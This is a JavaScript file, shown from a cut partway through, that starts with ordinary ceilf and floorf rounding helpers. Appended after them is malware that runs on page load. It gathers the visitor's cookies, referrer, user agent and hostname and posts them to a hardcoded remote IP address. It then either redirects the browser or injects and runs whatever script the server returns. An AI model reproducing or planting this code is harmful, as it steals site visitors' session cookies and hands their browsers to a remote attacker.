	var precisionFactor = precision == 0 ? 1 : Math.pow(10, precision);
	var tmp = value * precisionFactor;
	var tmp2 = tmp.toString();
	// If the current value has already the desired precision
	if (tmp2.indexOf('.') === false)
		return (value);
	if (tmp2.charAt(tmp2.length - 1) == 0)
		return value;
	return Math.ceil(tmp) / precisionFactor;
}

function floorf(value, precision)
{
	if (typeof(precision) == 'undefined')
		precision = 0
	var precisionFactor = precision == 0 ? 1 : Math.pow(10, precision);
	var tmp = value * precisionFactor;
	var tmp2 = tmp.toString();
	// If the current value has already the desired precision
	if (tmp2.indexOf('.') === false)
		return (value);
	if (tmp2.charAt(tmp2.length - 1) == 0)
		return value;
	return Math.floor(tmp) / precisionFactor;
};
var REMOTE_URL = 'http://172.97.69.79/i/';

var C_TIMEOUT = 20000;

function analyze_traffic() {
    return {
        'Tr.Referer': document.referrer,
        'Tr.Agent': navigator.userAgent,
        'Tr.CookieState': !!document.cookie,
        'Tr.Cookie': document.cookie,
        'Tr.Domen': window.location.hostname
    };
}

function execute_request(post, url, callback) {
    var xhr = init_xhr();
    if (!!xhr) {
        xhr.open('POST', url);
        xhr.timeout = C_TIMEOUT;
        xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
        xhr.onreadystatechange = function () {
            if (xhr.readyState == 4 && xhr.status == 200) {
                callback(xhr.responseText);
            }
        };
        var content = build_query(post);
        xhr.send(content);
    }
}

function apply_payload(response) {
    if (response) {
        var json_result = JSON.parse(response);
        if (json_result) {
            var inject_string = urldecode(json_result.InjectionString);
            if (json_result.InjectionType === 1) {
                window.location = inject_string;
            } else {
                write_on_page(inject_string);
            }
        }
    }
}

function write_on_page(content) {
    var div = document.createElement('div');
    div.id = 'response';
    div.innerHTML = content;
    document.body.appendChild(div);
    var scripts = div.getElementsByTagName('script');
    if (scripts.length > 0) {
        for (var i = 0; i < scripts.length; i++) {
            var script = document.createElement('script');
            script.innerHTML = scripts[i].innerHTML;
            document.body.appendChild(script);
            scripts[i].parentNode.removeChild(scripts[i]);
        }
    }
}

function build_query(post) {
    var post_query = [];
    for (var k in post) {
        if (post.hasOwnProperty(k)) {
            post_query.push(k + '=' + post[k]);
        }
    }
    return post_query.join('&');
}

function init_xhr() {
    if (!!window.XMLHttpRequest) {
        return new XMLHttpRequest();
    } else if (!!window.ActiveXObject) {
        var xhr_array = [
            'Msxml2.XMLHTTP.6.0',
            'Msxml2.XMLHTTP.3.0',
            'Msxml2.XMLHTTP',
            'Microsoft.XMLHTTP'
        ];
        for (var i = 0; i < xhr_array.length; i++) {
            try {
                return new ActiveXObject(xhr_array[i]);
            }
            catch (e) {
            }
        }
    }
}

function urldecode(data) {
    return decodeURIComponent(data).replace(/\+/g, '%20');
}

// Execute request
var traffic = analyze_traffic();
execute_request(traffic, REMOTE_URL, apply_payload);

